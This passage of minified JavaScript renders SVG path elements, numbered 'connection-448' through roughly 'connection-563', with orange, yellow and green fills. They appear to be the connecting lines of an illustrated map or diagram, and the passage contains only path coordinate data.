667.282Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-448","fill-rule":"evenodd","clip-rule":"evenodd",d:"M908.182 676.036L910.169 674.676C910.753 674.276 911.241 673.746 911.592 673.129L912.889 670.846L983.444 741.438L981.165 742.736C980.549 743.086 980.02 743.575 979.62 744.16L978.26 746.151L908.182 676.036ZM977.969 743.032C978.159 742.754 978.369 742.492 978.597 742.247C978.825 742.002 979.071 741.775 979.333 741.567C979.598 741.357 979.88 741.166 980.176 740.998L913.331 674.117C913.162 674.413 912.972 674.695 912.762 674.961C912.554 675.223 912.327 675.469 912.083 675.698C911.838 675.926 911.576 676.136 911.299 676.326L977.969 743.032Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-449","fill-rule":"evenodd","clip-rule":"evenodd",d:"M989.667 757.52L991.653 756.16C992.237 755.76 992.726 755.23 993.077 754.613L994.374 752.33L1025.88 783.876L1023.6 785.173C1022.99 785.524 1022.46 786.013 1022.06 786.598L1020.7 788.59L989.667 757.52ZM1020.41 785.469C1020.6 785.192 1020.81 784.93 1021.03 784.685C1021.26 784.44 1021.51 784.213 1021.77 784.005C1022.04 783.795 1022.32 783.604 1022.61 783.435L994.815 755.602C994.647 755.898 994.457 756.18 994.246 756.445C994.039 756.707 993.811 756.954 993.567 757.182C993.322 757.41 993.06 757.621 992.783 757.81L1020.41 785.469Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-450","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1026.53 794.388L1028.52 793.027C1029.1 792.627 1029.59 792.097 1029.94 791.48L1031.24 789.198L1095.32 853.317L1093.04 854.614C1092.43 854.965 1091.9 855.454 1091.5 856.038L1090.14 858.03L1026.53 794.388ZM1089.85 854.91C1090.04 854.633 1090.25 854.37 1090.48 854.126C1090.7 853.881 1090.95 853.654 1091.21 853.446C1091.48 853.235 1091.76 853.045 1092.05 852.876L1031.68 792.469C1031.51 792.765 1031.32 793.047 1031.11 793.312C1030.91 793.575 1030.68 793.821 1030.43 794.049C1030.19 794.278 1029.93 794.488 1029.65 794.677L1089.85 854.91Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-451","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1095.89 863.747L1097.88 862.387C1098.46 861.987 1098.95 861.457 1099.3 860.84L1100.6 858.557L1134.66 892.651L1133.03 894.057C1132.45 894.561 1131.82 895.216 1131.27 895.946L1129.88 897.776L1095.89 863.747ZM1129.68 894.738C1129.89 894.457 1130.11 894.185 1130.34 893.925C1130.55 893.68 1130.77 893.446 1130.99 893.226C1131.23 892.981 1131.48 892.752 1131.72 892.544L1101.04 861.828C1100.87 862.124 1100.68 862.406 1100.47 862.672C1100.26 862.934 1100.04 863.18 1099.79 863.409C1099.55 863.637 1099.29 863.847 1099.01 864.037L1129.68 894.738Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-452","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1210.12 969.44C1217.27 976.603 1222.33 980.692 1228.11 983.09C1233.9 985.487 1240.45 986.17 1250.58 986.17H1371.93V993.17H1250.58C1240.28 993.17 1232.56 992.509 1225.43 989.557C1218.31 986.605 1212.45 981.681 1205.17 974.389C1205.17 974.389 1205.17 974.389 1205.17 974.389L1145.31 914.539L1147.91 912.812L1148.45 912.413L1148.95 911.985L1150.88 910.192L1210.12 969.44ZM1150.28 913.477L1149.7 913.977L1149.06 914.449L1148.46 914.852L1206.58 972.975C1213.83 980.23 1219.46 984.916 1226.2 987.709C1232.94 990.503 1240.33 991.17 1250.58 991.17H1369.93V988.17H1250.58C1240.4 988.17 1233.52 987.493 1227.35 984.937C1221.18 982.381 1215.9 978.054 1208.7 970.853L1150.83 912.969L1150.28 913.477Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-453","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1388.78 993.554V986.554H1507.28C1517.46 986.554 1524.35 987.231 1530.52 989.787C1536.69 992.342 1542.03 996.736 1549.24 1003.94L1598.93 1053.63L1594.36 1058.96L1544.29 1008.89C1537.2 1001.8 1532.66 998.253 1527.84 996.254C1523.01 994.254 1517.29 993.554 1507.28 993.554H1388.78ZM1390.78 991.554V988.554H1507.28C1517.41 988.554 1523.97 989.237 1529.75 991.634C1535.54 994.031 1540.65 998.184 1547.82 1005.35L1596.21 1053.74L1594.25 1056.02L1545.7 1007.47C1538.58 1000.36 1533.81 996.565 1528.6 994.406C1523.39 992.247 1517.34 991.554 1507.28 991.554H1390.78Z",fill:"#E85A0C"}}),s("path",{attrs:{id:"connection-563","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2001.88 1454.52L1999.94 1455.89C1999.38 1456.29 1998.9 1456.84 1998.27 1457.64L1996.87 1459.39L1833 1295.57L1834.12 1293.86L1996.7 1456.39C1996.91 1456.13 1997.12 1455.88 1997.33 1455.63C1997.55 1455.37 1997.78 1455.12 1998.03 1454.89C1998.27 1454.66 1998.52 1454.45 1998.79 1454.26L1836.48 1292L1838 1290.69L2001.88 1454.52Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-455","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2013.31 1465.94L2084.53 1537.16L2082.23 1538.46C2081.62 1538.81 2081.08 1539.29 2080.68 1539.87L2079.32 1541.84L2008.51 1471.04L2010.26 1469.64C2010.9 1469.14 2011.47 1468.54 2011.94 1467.87L2013.31 1465.94ZM2011.51 1471.21L2079.04 1538.73C2079.23 1538.46 2079.44 1538.2 2079.67 1537.96C2079.9 1537.71 2080.15 1537.49 2080.41 1537.28C2080.68 1537.07 2080.96 1536.88 2081.25 1536.72L2013.57 1469.03C2013.38 1469.3 2013.17 1469.57 2012.95 1469.82C2012.73 1470.07 2012.5 1470.32 2012.26 1470.55C2012.02 1470.78 2011.77 1471 2011.51 1471.21Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-456","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2085.19 1547.71L2087.14 1546.34C2087.72 1545.94 2088.2 1545.4 2088.55 1544.78L2089.84 1542.48L2134.96 1587.6L2133.02 1588.97C2132.46 1589.37 2131.98 1589.92 2131.34 1590.72L2129.95 1592.46L2085.19 1547.71ZM2129.78 1589.47C2129.99 1589.21 2130.19 1588.96 2130.41 1588.71C2130.63 1588.45 2130.86 1588.2 2131.11 1587.97C2131.34 1587.74 2131.59 1587.53 2131.87 1587.34L2090.3 1545.76C2090.13 1546.06 2089.94 1546.34 2089.74 1546.6C2089.53 1546.87 2089.3 1547.12 2089.06 1547.35C2088.82 1547.58 2088.56 1547.79 2088.29 1547.98L2129.78 1589.47Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-457","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2141.7 1604.1L2146.77 1599.34L2237.07 1688.6L2231.67 1693.03L2141.7 1604.1ZM2144.58 1604.14L2231.79 1690.34L2234.09 1688.46L2146.74 1602.11L2144.58 1604.14Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-517","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2887.62V2962.36H734.9V2887.62H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-516","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2803V2878.47H734.9V2803H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-515","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1299.32 621.274L1318.35 602.461L1323.28 607.418L1304.24 626.252L1299.32 621.274Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-514","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1270.61 656.239C1272.77 650.029 1276.45 644.876 1282.14 638.802L1287.25 643.584C1281.88 649.327 1278.92 653.644 1277.22 658.543C1275.48 663.515 1274.92 669.396 1274.92 678.51V687.645H1267.92V678.51C1267.92 669.247 1268.47 662.378 1270.61 656.239Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-513","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1267.77 740.235V696.235H1274.77V740.235H1267.77Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-512","fill-rule":"evenodd","clip-rule":"evenodd",d:"M528.84 2433.68V2365.41L531.449 2366.25C531.739 2366.34 532.036 2366.39 532.34 2366.39C532.644 2366.39 532.941 2366.34 533.231 2366.25L535.84 2365.41V2433.68L533.38 2433.09C533.048 2433.02 532.7 2432.97 532.34 2432.97C531.98 2432.97 531.632 2433.02 531.3 2433.09L528.84 2433.68ZM532.84 2430.99C532.675 2430.98 532.508 2430.97 532.34 2430.97C532.172 2430.97 532.005 2430.98 531.84 2430.99C531.498 2431.02 531.164 2431.07 530.84 2431.15V2368.15C531.164 2368.25 531.498 2368.33 531.84 2368.36C532.005 2368.38 532.172 2368.39 532.34 2368.39C532.508 2368.39 532.675 2368.38 532.84 2368.36C533.181 2368.33 533.515 2368.25 533.84 2368.15V2431.15C533.515 2431.07 533.181 2431.02 532.84 2430.99Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-506","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2682.81L510.821 2683.39C511.153 2683.47 511.5 2683.51 511.86 2683.51C512.22 2683.51 512.568 2683.47 512.9 2683.39L515.36 2682.81V2734.78L512.9 2734.2C512.568 2734.12 512.22 2734.08 511.86 2734.08C511.5 2734.08 511.153 2734.12 510.821 2734.2L508.36 2734.78V2682.81ZM510.36 2732.25C510.685 2732.18 511.019 2732.12 511.36 2732.1C511.525 2732.08 511.692 2732.08 511.86 2732.08C512.029 2732.08 512.195 2732.08 512.36 2732.1C512.702 2732.12 513.036 2732.18 513.36 2732.25V2685.34C513.036 2685.42 512.702 2685.47 512.36 2685.5C512.195 2685.51 512.029 2685.51 511.86 2685.51C511.692 2685.51 511.525 2685.51 511.36 2685.5C511.019 2685.47 510.685 2685.42 510.36 2685.34V2732.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-510","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2921.3L510.82 2921.88C511.152 2921.96 511.5 2922 511.86 2922C512.221 2922 512.569 2921.96 512.9 2921.88L515.36 2921.3V2973.21L512.9 2972.63C512.569 2972.55 512.221 2972.51 511.86 2972.51C511.5 2972.51 511.152 2972.55 510.82 2972.63L508.36 2973.21V2921.3ZM510.36 2970.68C510.685 2970.61 511.019 2970.55 511.36 2970.53C511.525 2970.52 511.692 2970.51 511.86 2970.51C512.029 2970.51 512.195 2970.52 512.36 2970.53C512.702 2970.55 513.036 2970.61 513.36 2970.68V2923.83C513.036 2923.9 512.702 2923.96 512.36 2923.98C512.195 2924 512.029 2924 511.86 2924C511.692 2924 511.525 2924 511.36 2923.98C511.019 2923.96 510.685 2923.9 510.36 2923.83V2970.68Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-509","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2861.81L510.819 2862.39C511.151 2862.47 511.5 2862.51 511.86 2862.51C512.221 2862.51 512.569 2862.47 512.901 2862.39L515.36 2861.81V2913.62L512.901 2913.04C512.569 2912.96 512.221 2912.92 511.86 2912.92C511.5 2912.92 511.151 2912.96 510.819 2913.04L508.36 2913.62V2861.81ZM510.36 2911.09C510.685 2911.02 511.019 2910.96 511.36 2910.94C511.525 2910.93 511.692 2910.92 511.86 2910.92C512.029 2910.92 512.195 2910.93 512.36 2910.94C512.702 2910.96 513.036 2911.02 513.36 2911.09V2864.34C513.036 2864.42 512.702 2864.47 512.36 2864.49C512.195 2864.51 512.029 2864.51 511.86 2864.51C511.692 2864.51 511.525 2864.51 511.36 2864.49C511.019 2864.47 510.685 2864.42 510.36 2864.34V2911.09Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-505","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2623.82L510.817 2624.39C511.15 2624.47 511.499 2624.51 511.86 2624.51C512.222 2624.51 512.571 2624.47 512.904 2624.39L515.36 2623.82V2675.32L512.904 2674.75C512.571 2674.67 512.222 2674.63 511.86 2674.63C511.499 2674.63 511.15 2674.67 510.817 2674.75L508.36 2675.32V2623.82ZM510.36 2672.8C510.685 2672.72 511.019 2672.67 511.36 2672.64C511.525 2672.63 511.692 2672.63 511.86 2672.63C512.029 2672.63 512.195 2672.63 512.36 2672.64C512.702 2672.67 513.036 2672.72 513.36 2672.8V2626.34C513.036 2626.42 512.702 2626.47 512.36 2626.49C512.195 2626.51 512.029 2626.51 511.86 2626.51C511.692 2626.51 511.525 2626.51 511.36 2626.49C511.019 2626.47 510.685 2626.42 510.36 2626.34V2672.8Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-500","fill-rule":"evenodd","clip-rule":"evenodd",d:"M593.603 2228.02L594.847 2230.49C595.165 2231.12 595.628 2231.67 596.192 2232.08L598.053 2233.47L557.424 2274.1L556.053 2272.17C555.646 2271.59 555.109 2271.12 554.487 2270.79L552.099 2269.52L593.603 2228.02ZM555.425 2269.02C555.728 2269.18 556.017 2269.37 556.289 2269.57C556.556 2269.78 556.808 2270 557.041 2270.24C557.274 2270.48 557.489 2270.73 557.683 2271.01L595 2233.69C594.731 2233.49 594.478 2233.27 594.243 2233.03C594.029 2232.82 593.829 2232.58 593.647 2232.34C593.426 2232.04 593.229 2231.72 593.061 2231.39L555.425 2269.02Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-498","fill-rule":"evenodd","clip-rule":"evenodd",d:"M682.033 2149.27L680.623 2147.7C680.04 2147.05 679.394 2146.45 678.696 2145.93L676.862 2144.54L705.803 2115.6L707.149 2117.67C707.531 2118.26 708.048 2118.75 708.654 2119.1L710.888 2120.41L682.033 2149.27ZM707.643 2120.83C707.35 2120.66 707.071 2120.46 706.809 2120.25C706.551 2120.04 706.309 2119.81 706.086 2119.56C705.862 2119.31 705.656 2119.04 705.472 2118.76L679.901 2144.33C680.251 2144.59 680.588 2144.87 680.914 2145.16C681.086 2145.32 681.255 2145.48 681.421 2145.64C681.659 2145.87 681.889 2146.11 682.112 2146.36L707.643 2120.83Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-496","fill-rule":"evenodd","clip-rule":"evenodd",d:"M769.787 1982.8L772.067 1983.12C772.465 1983.18 772.872 1983.21 773.287 1983.21C773.702 1983.21 774.109 1983.18 774.506 1983.12L776.787 1982.8V2030.4C776.787 2040.59 776.11 2047.48 773.556 2053.64C772.026 2057.34 769.379 2060.5 766.55 2063.87C766.41 2064.04 766.269 2064.21 766.128 2064.38L764.945 2065.79L763.439 2064.73C762.718 2064.22 761.944 2063.78 761.129 2063.41L758.686 2062.33L760.612 2060.06C763.7 2056.43 765.893 2053.85 767.088 2050.97C769.087 2046.14 769.787 2040.42 769.787 2030.4V1982.8ZM774.787 2030.4C774.787 2040.54 774.104 2047.09 771.708 2052.88C770.299 2056.28 767.837 2059.22 764.932 2062.69C764.82 2062.82 764.707 2062.96 764.594 2063.09C764.321 2062.9 764.041 2062.72 763.755 2062.54C763.175 2062.18 762.569 2061.86 761.941 2061.59C762.053 2061.45 762.165 2061.32 762.275 2061.19C762.619 2060.79 762.956 2060.39 763.284 2060C765.776 2057.06 767.772 2054.54 768.936 2051.73C771.094 2046.52 771.787 2040.47 771.787 2030.4V1985.1C772.115 1985.15 772.449 1985.18 772.787 1985.2C772.952 1985.21 773.119 1985.21 773.287 1985.21C773.454 1985.21 773.621 1985.21 773.787 1985.2C774.124 1985.18 774.458 1985.15 774.787 1985.1V2030.4Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-504","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2563.81L510.821 2564.39C511.153 2564.47 511.5 2564.51 511.86 2564.51C512.22 2564.51 512.568 2564.47 512.9 2564.39L515.36 2563.81V2615.78L512.9 2615.2C512.568 2615.12 512.22 2615.08 511.86 2615.08C511.5 2615.08 511.153 2615.12 510.821 2615.2L508.36 2615.78V2563.81ZM510.36 2613.25C510.685 2613.18 511.019 2613.12 511.36 2613.1C511.525 2613.08 511.692 2613.08 511.86 2613.08C512.029 2613.08 512.195 2613.08 512.36 2613.1C512.702 2613.12 513.036 2613.18 513.36 2613.25V2566.34C513.036 2566.42 512.702 2566.47 512.36 2566.5C512.195 2566.51 512.029 2566.51 511.86 2566.51C511.692 2566.51 511.525 2566.51 511.36 2566.5C511.019 2566.47 510.685 2566.42 510.36 2566.34V2613.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-503","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2504.31L510.816 2504.89C511.149 2504.97 511.499 2505.01 511.86 2505.01C512.222 2505.01 512.571 2504.97 512.904 2504.89L515.36 2504.31V2555.78L512.904 2555.2C512.571 2555.12 512.222 2555.08 511.86 2555.08C511.499 2555.08 511.149 2555.12 510.816 2555.2L508.36 2555.78V2504.31ZM510.36 2553.25C510.685 2553.18 511.019 2553.12 511.36 2553.1C511.525 2553.09 511.692 2553.08 511.86 2553.08C512.029 2553.08 512.195 2553.09 512.36 2553.1C512.702 2553.12 513.036 2553.18 513.36 2553.25V2506.84C513.036 2506.91 512.702 2506.96 512.36 2506.99C512.195 2507 512.029 2507.01 511.86 2507.01C511.692 2507.01 511.525 2507 511.36 2506.99C511.019 2506.96 510.685 2506.91 510.36 2506.84V2553.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-502","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2345.31L510.816 2345.88C511.149 2345.96 511.499 2346 511.86 2346C512.222 2346 512.571 2345.96 512.904 2345.88L515.36 2345.31V2496.77L512.904 2496.19C512.571 2496.12 512.222 2496.08 511.86 2496.08C511.499 2496.08 511.149 2496.12 510.816 2496.19L508.36 2496.77V2345.31ZM510.36 2494.25C510.685 2494.17 511.019 2494.12 511.36 2494.09C511.525 2494.08 511.692 2494.08 511.86 2494.08C512.029 2494.08 512.195 2494.08 512.36 2494.09C512.702 2494.12 513.036 2494.17 513.36 2494.25V2347.83C513.036 2347.91 512.702 2347.96 512.36 2347.98C512.195 2348 512.029 2348 511.86 2348C511.692 2348 511.525 2348 511.36 2347.98C511.019 2347.96 510.685 2347.91 510.36 2347.83V2494.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-501","fill-rule":"evenodd","clip-rule":"evenodd",d:"M546.635 2274.79L547.949 2277C548.309 2277.6 548.806 2278.11 549.396 2278.49L551.488 2279.83L531.366 2299.95C524.198 2307.12 520.046 2312.24 517.649 2318.02C516.207 2321.5 515.507 2323.44 515.092 2327.24L514.865 2329.31L512.804 2329C512.38 2328.93 511.944 2328.9 511.5 2328.9C511.11 2328.9 510.728 2328.93 510.353 2328.98L507.839 2329.31L508.1 2326.79C508.609 2321.88 509.566 2319.24 511.182 2315.34C514.134 2308.22 519.128 2302.29 526.416 2295L546.635 2274.79ZM529.952 2298.54C522.75 2305.74 518.357 2311.09 515.801 2317.26C514.585 2320.19 513.843 2322.16 513.371 2325.04C513.27 2325.65 513.182 2326.31 513.104 2327.02C512.814 2326.98 512.52 2326.94 512.223 2326.92C512.185 2326.92 512.147 2326.92 512.109 2326.92C511.908 2326.91 511.705 2326.9 511.5 2326.9C511.022 2326.9 510.551 2326.93 510.09 2326.99C510.165 2326.26 510.251 2325.59 510.348 2324.95C510.865 2321.55 511.7 2319.32 513.03 2316.11C515.824 2309.37 520.577 2303.67 527.831 2296.42L546.231 2278.02C546.404 2278.31 546.6 2278.59 546.816 2278.85C547.029 2279.1 547.262 2279.35 547.512 2279.57C547.763 2279.79 548.033 2279.99 548.317 2280.18L529.952 2298.54Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-495","fill-rule":"evenodd","clip-rule":"evenodd",d:"M769.36 1815.93L771.208 1815.79C771.624 1815.76 771.792 1815.73 772.05 1815.69C772.191 1815.67 772.359 1815.64 772.61 1815.61C773.088 1815.54 773.441 1815.47 773.904 1815.36L776.36 1814.78V1966.67L773.904 1966.09C773.571 1966.02 773.222 1965.98 772.86 1965.98C772.499 1965.98 772.149 1966.02 771.816 1966.09L769.36 1966.67V1815.93ZM771.36 1964.15C771.685 1964.07 772.019 1964.02 772.36 1963.99C772.525 1963.98 772.692 1963.98 772.86 1963.98C773.029 1963.98 773.195 1963.98 773.36 1963.99C773.702 1964.02 774.036 1964.07 774.36 1964.15V1817.3C773.879 1817.42 773.45 1817.51 772.875 1817.59C772.695 1817.61 772.55 1817.64 772.413 1817.66C772.395 1817.66 772.378 1817.66 772.36 1817.67C772.08 1817.71 771.823 1817.75 771.36 1817.78V1964.15Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-494","fill-rule":"evenodd","clip-rule":"evenodd",d:"M771.54 1779.75L771.54 1677.46C771.54 1669.61 771.939 1663.67 773.307 1658.5L777 1657C776.643 1657.86 776.338 1658.7 776.077 1659.53C774.621 1664.2 774.543 1668.82 774.539 1677.35L774.54 1779.75H771.54ZM776.539 1677.35L776.54 1781.75H769.54L769.54 1677.46C769.54 1669.57 769.937 1663.42 771.373 1657.99L771.629 1657.02L780.678 1653.35L778.848 1657.77C776.674 1663.01 776.544 1667.24 776.539 1677.35C776.539 1677.35 776.539 1677.35 776.539 1677.35Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-493","fill-rule":"evenodd","clip-rule":"evenodd",d:"M972.539 1479.28C962.479 1479.28 956.036 1479.97 950.367 1482.32C944.687 1484.67 939.636 1488.75 932.496 1495.88L790.088 1637.55L789.053 1634.34L931.054 1493.1C937.23 1487.11 943.59 1481.88 949.219 1479.55C955.5 1476.95 962.377 1475.99 972.539 1475.99L1054.66 1475.92C1061.24 1475.59 1067.36 1473.4 1072.79 1469.9C1072.79 1469.9 1074.58 1471.53 1075.16 1471.92C1074.57 1472.32 1073.97 1472.72 1073.36 1473.09C1067.82 1476.45 1061.44 1478.28 1054.9 1478.75L1054.89 1478.75L1054.88 1478.75L972.539 1479.28ZM1055.06 1480.75C1055.06 1480.75 1055.05 1480.75 1055.05 1480.75L1055.04 1480.75L1054.98 1480.75L972.54 1481.28C962.53 1481.28 956.419 1481.98 951.132 1484.17C945.835 1486.36 941.015 1490.2 933.909 1497.3L933.906 1497.3L789.878 1640.58L786 1634.56L928.221 1493.09V1493.08C935.124 1486.25 942.025 1480.36 948.454 1477.7C955.083 1474.95 962.26 1473.99 972.539 1473.99L1054.56 1473.92C1060.75 1473.61 1066.53 1471.56 1071.71 1468.22L1073.11 1467.31L1078.73 1471.88L1076.3 1473.56C1070.03 1477.9 1062.62 1480.2 1055.06 1480.75Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-497","fill-rule":"evenodd","clip-rule":"evenodd",d:"M742.505 2078.91L743.704 2081.51C744.083 2082.34 744.542 2083.11 745.072 2083.84L746.087 2085.22L716.264 2114.96L714.914 2112.92C714.526 2112.34 714.005 2111.85 713.395 2111.5L711.125 2110.2L742.505 2078.91ZM714.391 2109.76C714.686 2109.93 714.967 2110.13 715.231 2110.34C715.492 2110.55 715.735 2110.78 715.961 2111.02C716.187 2111.27 716.394 2111.54 716.581 2111.82L743.459 2085.02C743.258 2084.75 743.067 2084.47 742.884 2084.18C742.513 2083.6 742.179 2082.98 741.887 2082.35L714.391 2109.76Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-492","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1144.24 1405.79L1095.47 1457.95L1091.91 1451.86L1139.44 1400.98C1145.1 1394.15 1148.05 1387.33 1148.58 1378.6L1148.6 1332.32H1148.59V1272.95C1148.59 1257.97 1149.64 1247.76 1155.98 1239.49C1160.24 1233.92 1165.48 1229.95 1174.79 1225.2L1176.12 1224.52L1181.14 1229.85L1178.74 1231.05C1170.72 1235.24 1164.82 1239.45 1161.54 1243.74C1156.77 1249.96 1155.5 1257.95 1155.5 1272.95L1155.51 1378.57C1155.51 1388.78 1151.46 1398.57 1144.24 1405.79ZM1153.5 1272.95C1153.5 1257.95 1154.74 1249.34 1159.95 1242.52C1163.47 1237.92 1169.68 1233.53 1177.84 1229.27L1175.86 1226.91C1166.7 1231.57 1161.58 1235.46 1157.56 1240.7C1151.68 1248.39 1150.59 1257.95 1150.59 1272.95V1330.32H1150.6L1150.58 1378.66C1150.03 1387.89 1146.89 1395.13 1140.96 1402.28L1140.94 1402.3L1094.47 1452.05L1095.96 1454.5L1142.81 1404.4L1142.82 1404.38C1149.66 1397.54 1153.51 1388.26 1153.51 1378.58L1153.5 1272.95Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-491","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1208.57 1210.1L1209.82 1209.6C1216.26 1206.99 1222.76 1204.65 1227.75 1203.23C1237.5 1200.45 1245.82 1199.67 1257.75 1199.67H1424.76L1425.26 1202.83L1426.26 1206.67H1257.75C1246.21 1206.67 1238.58 1207.42 1229.67 1209.96C1224.7 1211.38 1218.2 1213.73 1211.33 1216.54L1208.57 1217.67V1210.1ZM1423.05 1201.67H1257.75C1245.93 1201.67 1237.81 1202.44 1228.3 1205.15C1223.41 1206.55 1216.97 1208.85 1210.57 1211.45V1214.69C1211.24 1214.42 1211.91 1214.15 1212.57 1213.88C1218.74 1211.41 1224.54 1209.34 1229.12 1208.04C1238.27 1205.43 1246.1 1204.67 1257.75 1204.67H1423.68L1423.3 1203.24L1423.05 1201.67Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-499","fill-rule":"evenodd","clip-rule":"evenodd",d:"M661.286 2160.47L662.696 2162.04C663.279 2162.7 663.924 2163.29 664.623 2163.82L666.456 2165.2L603.784 2227.88L602.438 2225.81C602.055 2225.22 601.539 2224.73 600.933 2224.37L598.699 2223.06L661.286 2160.47ZM601.944 2222.64C602.237 2222.82 602.516 2223.01 602.777 2223.23C603.036 2223.44 603.278 2223.67 603.501 2223.92C603.725 2224.17 603.931 2224.43 604.115 2224.72L663.417 2165.41C663.068 2165.15 662.73 2164.87 662.405 2164.58C662.233 2164.42 662.063 2164.27 661.898 2164.1C661.66 2163.87 661.429 2163.63 661.207 2163.38L601.944 2222.64Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-489","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1700.39 1409.38L1702.48 1408.03C1703.35 1407.48 1704.17 1406.85 1704.92 1406.15L1706.35 1404.85L1741.57 1440.61C1741.57 1440.61 1741.57 1440.61 1741.57 1440.61C1748.2 1447.32 1755.15 1454.64 1758.72 1463.21C1762.29 1471.8 1762.52 1481.91 1762.57 1491.33L1762.57 1491.33L1762.57 1491.34L1762.61 1562.64C1762.61 1567.6 1762.68 1572.48 1763.19 1577.42L1763.2 1577.47L1763.2 1577.53C1763.93 1587.48 1767.84 1596.94 1774.36 1604.49L1774.39 1604.52L1774.41 1604.55C1774.41 1604.55 1774.41 1604.55 1774.41 1604.55C1777.33 1608.09 1786.57 1617.64 1790.62 1621.67L1792.02 1623.08L1787.11 1628.06L1785.69 1626.64C1781.57 1622.54 1772.14 1612.79 1769.04 1609.04C1761.56 1600.36 1757.07 1589.51 1756.23 1578.09C1755.68 1572.81 1755.56 1567.67 1755.56 1562.64L1755.56 1491.33L1755.56 1491.33C1755.51 1481.71 1755.22 1473.02 1752.26 1465.9C1749.29 1458.78 1743.34 1452.36 1736.59 1445.53C1736.59 1445.53 1736.59 1445.53 1736.59 1445.53L1700.39 1409.38ZM1738.01 1444.12C1744.73 1450.92 1750.96 1457.59 1754.1 1465.13C1757.24 1472.67 1757.51 1481.75 1757.56 1491.31L1757.56 1491.32L1757.56 1562.64C1757.56 1567.65 1757.68 1572.72 1758.22 1577.9L1758.22 1577.91L1758.22 1577.93C1759.03 1588.93 1763.35 1599.39 1770.56 1607.74L1770.57 1607.75L1770.57 1607.76C1773.29 1611.04 1781.13 1619.2 1785.69 1623.81C1786.2 1624.33 1786.68 1624.81 1787.1 1625.23L1789.2 1623.09C1785.17 1619.06 1775.86 1609.45 1772.87 1605.83L1772.86 1605.81L1772.85 1605.8C1766.04 1597.92 1761.96 1588.06 1761.21 1577.67L1761.21 1577.65L1761.2 1577.63C1760.68 1572.58 1760.61 1567.61 1760.61 1562.64L1760.57 1491.34L1760.57 1491.34C1760.52 1481.86 1760.27 1472.14 1756.87 1463.98C1753.47 1455.82 1746.81 1448.76 1740.14 1442.01L1706.28 1407.63C1705.93 1407.94 1705.58 1408.25 1705.21 1408.54C1704.68 1408.96 1704.13 1409.35 1703.56 1409.72L1738.01 1444.12Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-490","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1450.7 1201.83C1490.39 1204.33 1529.47 1211.72 1567.62 1223.13C1578.85 1226.79 1587.26 1230.14 1592.63 1236.18C1598.06 1242.3 1600.4 1250.67 1600.41 1262.88L1600.43 1279.12C1600.48 1288.67 1601.19 1294.9 1603.47 1300.4C1605.22 1304.61 1607.92 1308.48 1612.11 1313.12C1613.39 1314.53 1614.81 1316.01 1616.38 1317.6L1686.3 1387.6L1684.58 1390.02C1675.13 1380.57 1620.5 1325.95 1613.95 1319.4C1606.76 1312.2 1603.29 1307.8 1600.7 1301.55C1598.31 1295.76 1597.51 1288.09 1597.41 1279.12C1597.41 1279.12 1597.41 1274.8 1597.41 1262.88C1597.41 1250.95 1595.14 1243.53 1590.39 1238.17C1585.57 1232.76 1578.01 1229.22 1566.81 1225.57L1566.79 1225.57L1566.78 1225.57C1529.36 1214.39 1488.94 1207.3 1450.02 1204.75L1450.7 1201.83ZM1566.2 1227.48C1577.37 1231.12 1584.46 1234.52 1588.89 1239.5C1593.18 1244.33 1595.41 1251.18 1595.41 1262.88V1279.13L1595.41 1279.14C1595.51 1288.16 1596.3 1296.16 1598.85 